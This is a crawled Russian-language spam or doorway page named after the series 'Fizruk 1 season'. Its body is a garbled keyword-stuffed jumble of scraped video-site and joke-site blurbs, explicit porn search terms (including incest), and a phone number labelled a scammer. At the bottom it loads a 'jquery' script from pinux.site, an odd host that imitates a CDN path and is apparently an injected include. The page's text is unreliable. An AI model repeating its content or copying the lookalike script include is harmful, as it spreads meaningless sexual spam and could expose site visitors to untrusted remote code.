

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-yutub-serial-fizruk-1-sezon.html
body_size: 2491
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ютуб сериал физрук 1 сезон - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ютуб сериал физрук 1 сезон</h2>
                            </header>
                            <p>СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Maria Moon музыка из игр на скрипке - Metro Exodus Overture (Метро Эксодус, оверчура) ost music Maria Moon - музыка из игр на скрипке. воскресенье, 29 июня 2014 г. ﻿секс со зрелой мамочкой посмотреть эротический массаж порно рассказы гомосексуалы отсос мамочки гей сауна вода. 
L4F.ru – для людей, которые ценят чувство юмора, любят шутки и приколы. Здесь пользователями собраны самые смешные анекдоты, фото и видео приколы со всего Интернета. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. Rutube — ведущий российский видеопортал, предлагающий кинофильмы, сериалы. Live4Fun.ru – это сайт для людей, которые ценят чувство юмора, любят шутки и приколы. Здесь. воскресенье, 29 июня 2014 г. ﻿секс со зрелой мамочкой посмотреть эротический массаж порно. ЛЮДИ ЭТО КИДАЛА 0678928863 !!!! 067-892-88-63 067 892 88 63 АДРЕС ВОДОПРОВОДНАЯ 1 АДРЕС ВОДОПРОВОДНАЯ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-alternativa-minusinsk.html">Альтернатива минусинск</a></li>
                                <li><a href="lr9vyf-kinosvit.html">Киносвитъ</a></li>
                                <li><a href="lr9vyf-fonari-tekst-pesni-homi.html">Фонари текст песни хоми</a></li>
                                <li><a href="lr9vyf-prikaz-o-vedenii-buhgalterskogo-ucheta-obrazec.html">Приказ о ведении бухгалтерского учета образец</a></li>
                                <li><a href="lr9vyf-s5380d-proshivka-4pda.html">S5380d прошивка 4pda</a></li>
                                <li><a href="lr9vyf-ost-gryaz.html">Ost грязь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Видеохостинг Rutube. Смотрите видео онлайн, бесплатно.</li>
<li>Live4Fun - приколы: фото, видео приколы, смешные истории.</li>
<li>Порно инцест: июня</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-peredelat-s-pdf-v-word.html">Переделать с pdf в word</a></li>
                                            <li><a href="lr9vyf-skachat-torrent-beloff-2014.html">Скачать торрент beloff 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-armanymay-armanym-minusovka.html">Арманымай арманым минусовка</a></li>
                                            <li><a href="lr9vyf-karty-dlya-programmy-yandeks-karty-skachat.html">Карты для программы яндекс карты скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-proshivka-printera-samsung-2160.html">Прошивка принтера samsung 2160</a></li>
                                            <li><a href="lr9vyf-tekst-pesni-soli-chelentano.html">Текст песни соли челентано</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-ekologicheskaya-bezopasnost-zelenye-standarty-zhurnal.html">Экологическая безопасность зеленые стандарты журнал</a></li>
                                            <li><a href="lr9vyf-drel-bes-1-shema.html">Дрель бэс 1 схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
